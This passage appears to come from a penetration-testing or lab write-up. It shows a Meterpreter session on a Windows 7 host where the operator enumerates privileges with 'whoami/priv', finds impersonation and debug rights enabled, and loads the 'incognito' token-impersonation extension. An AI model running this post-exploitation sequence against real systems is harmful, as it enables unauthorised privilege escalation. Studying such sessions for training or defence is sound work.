 meterpreter > shell
Process 1276 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\bruce\Desktop>whoami/priv
whoami/priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                  Description                               State
=============================== ========================================= ========
SeIncreaseQuotaPrivilege        Adjust memory quotas for a process        Disabled
SeSecurityPrivilege             Manage auditing and security log          Disabled
SeTakeOwnershipPrivilege        Take ownership of files or other objects  Disabled
SeLoadDriverPrivilege           Load and unload device drivers            Disabled
SeSystemProfilePrivilege        Profile system performance                Disabled
SeSystemtimePrivilege           Change the system time                    Disabled
SeProfileSingleProcessPrivilege Profile single process                    Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority              Disabled
SeCreatePagefilePrivilege       Create a pagefile                         Disabled
SeBackupPrivilege               Back up files and directories             Disabled
SeRestorePrivilege              Restore files and directories             Disabled
SeShutdownPrivilege             Shut down the system                      Disabled
SeDebugPrivilege                Debug programs                            Enabled
SeSystemEnvironmentPrivilege    Modify firmware environment values        Disabled
SeChangeNotifyPrivilege         Bypass traverse checking                  Enabled
SeRemoteShutdownPrivilege       Force shutdown from a remote system       Disabled
SeUndockPrivilege               Remove computer from docking station      Disabled
SeManageVolumePrivilege         Perform volume maintenance tasks          Disabled
SeImpersonatePrivilege          Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege         Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege   Increase a process working set            Disabled
SeTimeZonePrivilege             Change the time zone                      Disabled
SeCreateSymbolicLinkPrivilege   Create symbolic links                     Disabled
C:\Users\bruce\Desktop>exit
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > use incognito
[!] The "incognito" extension has already been loaded.
meterpreter >